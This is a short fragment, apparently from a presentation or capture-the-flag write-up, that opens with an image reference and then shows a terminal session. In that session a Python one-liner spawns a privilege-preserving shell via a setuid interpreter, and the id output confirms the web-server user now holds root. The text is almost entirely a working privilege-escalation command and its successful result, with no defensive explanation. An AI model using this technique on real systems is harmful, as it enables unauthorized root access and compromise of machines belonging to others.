 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)